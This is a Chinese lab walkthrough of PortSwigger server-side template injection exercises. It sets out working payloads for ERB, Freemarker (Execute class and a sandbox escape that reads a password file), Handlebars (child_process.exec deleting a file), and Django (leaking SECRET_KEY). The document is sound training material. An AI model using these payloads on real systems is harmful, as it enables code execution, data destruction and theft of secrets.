
当点击第一个商品的时候,页面提示如下:

猜测存在ERB漏洞,于是开始尝试,首先输入 <%= system("whoami") %>,发现正在题目要求的Carols目录下面,于是我们执行第二个代码直接删除所需删除的文件:<%= system("rm ./morale.txt") %>,解决题目
BP-Lab: Basic server-side template injection(code context)(Tornado模板)
题目要求:请查看 Tornado 文档以了解如何执行任意代码,然后从 Carlos 的主目录中删除该 morale.txt 文件
Tornado模板:https://ajinabraham.com/blog/server-side-template-injection-in-tornado
先进入一篇文章发表了一条评论,然后登录我的账户,更改网站希望使用您的全名、名字或昵称,更改完后刷新评论区发现名字会随着我的更改而改变,存在模板注入,抓包尝试一下:

发现评论区名字后面会跟着47,确认存在漏洞,接着操作

位于Carlos目录下,继续操作删除要求的文件:
BP-Lab: Basic server-side template injection using documentation(Freemarker模板)
题目要求:请确定模板引擎并使用文档来了解如何执行任意代码,然后从 Carlos 的主目录中删除该 morale.txt 文件
我们先登录题目提供的账号,然后进入随便一个商品滑到最下面点击修改模板(英语版的),进入一个页面开始修改,改模板的语法是 ${语句},如果我们的语句填入的是不存在的对象,保存后页面会报错,从报错信息中得到改模板为Freemarker,于是上hacktricks搜索相关漏洞(当然题目要求的是自己查阅文档解决,不是这样子的),得到如下结果:
其中,new() 可用于创建实现接口的 TemplateModel 任意 Java 对象,有一个名为 Execute 的类,可用于执行任意 shell 命令,开始构造:<#assign ex = "freemarker.template.utility.Execute"?new()>${ ex("id")},确定所处目录是Carlos,于是删除要求的文件:<#assign ex = "freemarker.template.utility.Execute"?new()>${ ex("rm ./morale.txt")},题目解决
Lab: Server-side template injection in an unknown language with a documented exploit
题目要求:请确定模板引擎并在线查找可用于执行任意代码的文档漏洞,然后从 Carlos 的主目录中删除该 morale.txt 文件
进入实验室后我们先点击第一个商品,回显跟第一题一模一样,所以现在我们需要确定使用的是哪种模板,于是输入 ${{<%[%'"}}%\,这是包含了各种模板语言的模板语法的模糊字符串,会弹出报错信息,从报错信息中得到是Handlebars模板,再次启动hacktricks,找到我们所需要的语句,并进行了url编码,如下:
1 | %7B%7B%23with%20%22s%22%20as%20%7Cstring%7C%7D%7D%0A%20%20%7B%7B%23with%20%22e%22%7D%7D%0A%20%20%20%20%7B%7B%23with%20split%20as%20%7Cconslist%7C%7D%7D%0A%20%20%20%20%20%20%7B%7Bthis.pop%7D%7D%0A%20%20%20%20%20%20%7B%7Bthis.push%20(lookup%20string.sub%20%22constructor%22)%7D%7D%0A%20%20%20%20%20%20%7B%7Bthis.pop%7D%7D%0A%20%20%20%20%20%20%7B%7B%23with%20string.split%20as%20%7Ccodelist%7C%7D%7D%0A%20%20%20%20%20%20%20%20%7B%7Bthis.pop%7D%7D%0A%20%20%20%20%20%20%20%20%7B%7Bthis.push%20%22return%20require('child_process').exec('rm /home/carlos/morale.txt')%3B%22%7D%7D%0A%20%20%20%20%20%20%20%20%7B%7Bthis.pop%7D%7D%0A%20%20%20%20%20%20%20%20%7B%7B%23each%20conslist%7D%7D%0A%20%20%20%20%20%20%20%20%20%20%7B%7B%23with%20(string.sub.apply%200%20codelist)%7D%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7B%7Bthis%7D%7D%0A%20%20%20%20%20%20%20%20%20%20%7B%7B%2Fwith%7D%7D%0A%20%20%20%20%20%20%20%20%7B%7B%2Feach%7D%7D%0A%20%20%20%20%20%20%7B%7B%2Fwith%7D%7D%0A%20%20%20%20%7B%7B%2Fwith%7D%7D%0A%20%20%7B%7B%2Fwith%7D%7D%0A%7B%7B%2Fwith%7D%7D |
题目解决
(不知道为何无论输入的命令是 ls /还是 whoami,输出的内容里面都没有包括这些命令的回显)
Lab: 服务器端模板注入,通过用户提供的对象进行信息披露
题目要求:请窃取并提交框架的密钥
首先先登录账户,随机点进一篇文章后修改框架,测试出这题使用的框架是django框架,然后上网搜相关的解题技巧,研究 Django 文档https://docs.djangoproject.com/zh-hans/5.0/ref/,并注意到可以调用内置模板标签 debug 来显示调试信息,于是 {% debug %},访问settings对象,研究 Django 文档中的 settings 对象,并注意到它包含一个 SECRET_KEY 属性,于是:{{settings.SECRET_KEY}},保存,输出了我们所需要的密钥
Lab:沙盒环境中的服务器端模板注入
题目要求:本实验使用 Freemarker 模板引擎。由于其沙盒实现不佳,它容易受到服务器端模板注入的影响。要解决实验室问题,请跳出沙盒,从 Carlos 的主目录中读取文件 my_password.txt 。然后提交文件的内容
首先先登录账户,随机点进一篇文章后修改框架,按照第一题那样修改为 <#assign ex = "freemarker.template.utility.Execute"?new()>${ ex("id")}会回显为了安全起见不允许动用excute函数,所以我们需要采用别的方法,根据hacktricks里面提供的方法我们发现可以这样子做
${product.getClass()}访问对象的属性和方法,接着用 ${product.getClass().getProtectionDomain()}用于获取对象 product 的类,然后获取该类的保护域(ProtectionDomain)
浏览文档以查找一系列方法调用,这些调用使用允许您读取文件的静态方法授予对类的访问权限,于是有了以下payload:
1 | ${product.getClass().getProtectionDomain().getCodeSource().getLocation().toURI().resolve('/home/carlos/my_password.txt').toURL().openStream().readAllBytes()?join(" ")} |
得到的内容为ASCLL码的形式,拿去解码得到我们所需要的内容,该题解决